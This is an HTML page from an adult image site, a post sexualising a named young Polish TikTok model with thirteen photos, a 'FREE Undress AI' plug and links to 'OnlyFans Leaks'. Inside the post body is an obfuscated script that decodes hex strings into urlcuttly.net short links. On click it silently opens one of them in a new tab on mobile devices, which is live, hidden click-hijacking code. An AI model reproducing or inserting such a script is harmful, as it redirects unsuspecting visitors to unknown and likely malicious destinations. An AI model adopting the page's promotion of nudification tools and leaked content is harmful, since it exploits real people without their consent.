			<div id="ct_white_search">
	    <form role="search" method="get" class="search-form" action="https://allpornimages.com/">
	       <span class="screen-reader-text">Search for:</span>
	       <input type="text" id="top_search_field" class="search-field" placeholder="Search..." value="" name="s">
	       <button class="jump-to-icon" tabindex="-1"></button>
		</form>
	</div>
		
		
		<nav id="site-navigation" class="main-navigation">
			<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">MENU</button>
			<div class="menu-widget-bollywood-container"><ul id="primary-menu" class="menu"><li id="menu-item-7388" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="https://allpornimages.com/"></i>Home</a></li>
<li id="menu-item-7387" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://allpornimages.com/category/bollywood/"></i>Bollywood</a></li>
<li id="menu-item-7745" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://allpornimages.com/category/onlyfans/"></i>OnlyFans</a></li>
<li id="menu-item-7389" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://allpornimages.com/category/blogs/"></i>Blogs</a></li>
<li id="menu-item-78782" class="menu-item menu-item-type-custom menu-item-object-custom"><a target="_blank" href="https://leakyfans.com/"></i>LeakyFans</a></li>
</ul></div>		</nav><!-- #site-navigation -->
	</header><!-- #masthead -->
	
	<div id="content" class="container">
		<div class="row">



	<main id="primary" class="site-main col-md-8">

		
<article id="post-47216" class="post-47216 post type-post status-publish format-standard has-post-thumbnail hentry category-hollywood tag-kornelia-ski">
	
		<header class="entry-header">
			<h1 class="entry-title">Kornelia Ski Sexy (13 Photos)</h1>		</header><!-- .entry-header -->
	
	<div class="singular-thumb">
			</div>
	
	<div class="entry-meta">
			</div><!-- .entry-meta -->

	<div class="entry-content">
		<p>FREE Undress AI 							 					</p>
<p>Check it out! Kornelia Ski is a dope Polish model. She was born on February 5, 2004 and she&#8217;s killing it as a TikTok star too.</p>
<p>Instagram: </br><a href="https://www.instagram.com/kornelia.ski/">(@kornelia.ski) Instagram photos and videos</a></br></br><a href="https://allpornimages.com/wp-content/uploads/2023/12/kornelia-ski-sexy-13-photos/kornelia-ski-1.webp"><img decoding="async" src="https://allpornimages.com/wp-content/uploads/2023/12/kornelia-ski-sexy-13-photos/kornelia-ski-1.webp" class="aligncenter size-full"/></a><img decoding="async" src="https://allpornimages.com/wp-content/uploads/2023/12/kornelia-ski-sexy-13-photos/kornelia-ski-2.webp" class="aligncenter size-full"/><img decoding="async" src="https://allpornimages.com/wp-content/uploads/2023/12/kornelia-ski-sexy-13-photos/kornelia-ski-3.webp" class="aligncenter size-full"/><img decoding="async" src="https://allpornimages.com/wp-content/uploads/2023/12/kornelia-ski-sexy-13-photos/kornelia-ski-4.webp" class="aligncenter size-full"/><img decoding="async" src="https://allpornimages.com/wp-content/uploads/2023/12/kornelia-ski-sexy-13-photos/kornelia-ski-5.webp" class="aligncenter size-full"/><img decoding="async" src="https://allpornimages.com/wp-content/uploads/2023/12/kornelia-ski-sexy-13-photos/kornelia-ski-6.webp" class="aligncenter size-full"/><img decoding="async" src="https://allpornimages.com/wp-content/uploads/2023/12/kornelia-ski-sexy-13-photos/kornelia-ski-7.webp" class="aligncenter size-full"/><img decoding="async" src="https://allpornimages.com/wp-content/uploads/2023/12/kornelia-ski-sexy-13-photos/kornelia-ski-8.webp" class="aligncenter size-full"/><img decoding="async" src="https://allpornimages.com/wp-content/uploads/2023/12/kornelia-ski-sexy-13-photos/kornelia-ski-9.webp" class="aligncenter size-full"/><img decoding="async" src="https://allpornimages.com/wp-content/uploads/2023/12/kornelia-ski-sexy-13-photos/kornelia-ski-10.webp" class="aligncenter size-full"/><img decoding="async" src="https://allpornimages.com/wp-content/uploads/2023/12/kornelia-ski-sexy-13-photos/kornelia-ski-11.webp" class="aligncenter size-full"/><img decoding="async" src="https://allpornimages.com/wp-content/uploads/2023/12/kornelia-ski-sexy-13-photos/kornelia-ski-12.webp" class="aligncenter size-full"/><img decoding="async" src="https://allpornimages.com/wp-content/uploads/2023/12/kornelia-ski-sexy-13-photos/kornelia-ski-13.webp" class="aligncenter size-full"/><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x77\x63\x57\x33\x63\x393','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x55\x5a\x51\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x61\x68\x45\x38\x63\x318','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x72\x57\x5a\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x70\x67\x63\x34\x63\x384','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4f\x42\x42\x37\x63\x367','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x77\x77\x73\x32\x63\x352','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x63\x63\x41\x36\x63\x356','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x59\x45\x6c\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x75\x66\x5a\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links">Posted in  <a href="https://allpornimages.com/category/hollywood/" rel="category tag">Hollywood</a></span><br><span class="tags-links">Tags  <a href="https://allpornimages.com/tag/kornelia-ski/" rel="tag">Kornelia Ski</a></span><br>	</footer><!-- .entry-footer -->
</article><!-- #post-47216 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://allpornimages.com/fairy-ari-arianigena-onlyfans-leaks-13-photos/" rel="prev"><span class="dashicons dashicons-arrow-left-alt2"></span><span class="nav-title">Fairy Ari &#8211; Arianigena OnlyFans Leaks (13 Photos)</span></a></div><div class="nav-next"><a href="https://allpornimages.com/francesca-aiello-sexy-29-photos/" rel="next"><span class="nav-title">Francesca Aiello Sexy (29 Photos)</span><span class="dashicons dashicons-arrow-right-alt2"></span></a></div></div>
	</nav>
	</main><!-- #main -->



<aside id="secondary" class="widget-area col-md-4">
		
	<section id="search-3" class="widget widget_search"><h2 class="widget-title">Search</h2><form role="search" method="get" class="search-form" action="https://allpornimages.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section><section id="block-3" class="widget widget_block">
<h2>Disclaimer</h2>
</section><section id="block-7" class="widget widget_block widget_text">
<p><strong>On AllPornImages you can find sexy, nude or non-nude photos with celebrities, models, actresses, social media stars, and TV personalities. Find hot Girls from Patreon, TikTok, YouTube, Twitch, Instagram and other nude content platforms</strong>.</p>
</section><section id="nav_menu-2" class="widget widget_nav_menu"><h2 class="widget-title">Celebrities</h2><div class="menu-celebrities-container"><ul id="menu-celebrities" class="menu"><li id="menu-item-7406" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7406"><a href="https://allpornimages.com/category/hollywood/katy-perry/">Katy Perry</a></li>
<li id="menu-item-7408" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7408"><a href="https://allpornimages.com/category/hollywood/kim-kardashian/">Kim Kardashian</a></li>
<li id="menu-item-7409" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7409"><a href="https://allpornimages.com/category/hollywood/ella-balinska/">Ella Balinska</a></li>
<li id="menu-item-7410" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7410"><a href="https://allpornimages.com/category/hollywood/addison-rae/">Addison Rae</a></li>
<li id="menu-item-7411" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7411"><a href="https://allpornimages.com/category/hollywood/kendall-jenner/">Kendall Jenner</a></li>
<li id="menu-item-7412" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7412"><a href="https://allpornimages.com/category/hollywood/julia-fox/">Julia Fox</a></li>
<li id="menu-item-7413" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7413"><a href="https://allpornimages.com/category/bollywood/deepika-padkone/">Deepika Padkone</a></li>
</ul></div></section>	
	</aside><!-- #secondary -->
	</div><!-- #content -->
	</div><!-- .row -->

	
		<div id="footer-sidebar">
		<div class="container">
			<div class="row">
									<div class="footer-column col-md-4">
						<section id="block-15" class="widget widget_block widget_text">
<p>Contact us at <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="debdb1b0aabfbdaa9ebfb2b2aeb1acb0b7b3bfb9bbadf0bdb1b3">[email&#160;protected]</a></p>
</section>					</div>
									
				
									<div class="footer-column col-md-4">
						<section id="block-16" class="widget widget_block widget_text">
<p>© Copyright Allpornimages.com - 2024</p>
</section>					</div>
									
							</div><!-- .row -->
		</div><!-- .container -->
	</div>
	
	<footer id="colophon" class="site-footer">
		
		Media Partners:
		<div class="site-info">
			
					<hr>	
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src='https://allpornimages.com/wp-content/themes/ct-white/assets/js/custom.js?ver=2.0.1' id='ct-white-custom-js-js'></script>
<script src='https://allpornimages.com/wp-content/themes/ct-white/assets/js/navigation.js?ver=2.0.1' id='ct-white-navigation-js'></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"eb35247b7b304a229912f9685bad362d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


